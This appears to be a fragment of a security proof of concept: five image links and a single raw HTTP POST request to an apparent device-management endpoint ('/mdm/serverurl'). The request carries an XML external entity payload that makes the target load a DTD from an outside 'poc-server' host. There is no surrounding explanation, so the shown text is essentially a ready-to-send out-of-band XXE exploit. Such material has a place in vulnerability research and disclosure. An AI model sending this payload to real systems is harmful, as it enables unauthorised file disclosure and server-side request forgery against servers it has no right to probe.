 POST/mdm/serverurl HTTP/1.1Host: targetContent-Type: application/xmlContent-Length: 129<?xml version="1.0"?><!DOCTYPE foo [<!ENTITY % foo SYSTEM "http://poc-server/watchTowr.dtd">%foo;]>